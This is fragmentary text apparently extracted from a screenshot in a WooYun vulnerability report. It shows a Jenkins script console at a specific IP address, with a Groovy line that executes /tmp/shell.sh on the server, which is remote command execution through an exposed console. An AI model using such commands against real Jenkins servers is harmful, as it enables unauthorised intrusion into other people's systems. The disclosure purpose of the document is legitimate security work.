 61.135.131.153/script
Jenkins
Jenkins
新建
用户
任务历史
项目关系
检查文件指纹
系统管理
Credentials
My Views
构建队列
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shoo
which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*,
1 println "/tmp/shell.sh ".execute().text
www.wooyun.org